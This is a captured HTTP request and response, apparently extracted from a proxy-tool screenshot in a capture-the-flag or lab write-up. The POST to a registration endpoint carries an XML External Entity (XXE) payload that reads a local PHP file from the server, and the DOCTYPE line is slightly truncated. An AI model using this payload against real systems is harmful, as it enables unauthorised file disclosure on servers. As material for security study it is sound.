 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /reg.php HTTP/1.1
2 Host: atomic-nuclear.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 234
9 Origin: https://atomic-nuclear.site
10 Connection: close
11 Referer: https://atomic-nuclear.site/
12 Cache-Control: max-age=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///var/www/Remote-Administration.php"
16 <root>
<name>
&xxe;
</name>
<tel>
12121212
</tel>
<email>
brain@brain.com
</email>
<password>
brainyou
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jan 2021 18:36:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Scientist
9
10
11 Registered Successfully !!!